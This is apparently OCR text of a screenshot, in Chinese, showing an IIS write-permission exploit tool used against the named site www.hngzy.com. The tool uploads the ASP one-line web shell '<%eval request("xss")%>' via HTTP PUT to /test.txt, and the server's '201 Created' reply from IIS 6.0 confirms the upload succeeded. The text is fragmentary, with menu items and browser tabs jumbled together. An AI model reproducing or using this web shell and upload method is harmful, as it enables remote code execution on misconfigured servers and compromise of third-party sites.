 » 文件 查看
http://www.hngzy.com/test.txt 加速器
收藏 0 在线翻译 - SSS安全论坛 SEO综合查询 c C XSS Platfo XSS Platfo WooYun.org md5在线解密 BT5下使用S MD5在线解密
姜堰--罗塘人家--泰无聊 × WooYun.org | 提交漏洞 × http://www.hngzy.com/ × +
<%eval request("xss")%>
对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: www.hngzy.com 请求文件: /test.txt
GET HTTP/1.1
HEAD zy.com
DELETE : 27
PUT
POST
COPY ("xss")%>
MOVE
PROPFIND
本地文件: C:\Users\Administrator\Desktop\G\马\asp\xss.jpg ... 提交数据包
HTTP/1.1 201 Created
Date: Mon, 18 Apr 2016 16:56:07 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://www.hngzy.com/test.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
www.wooyun.org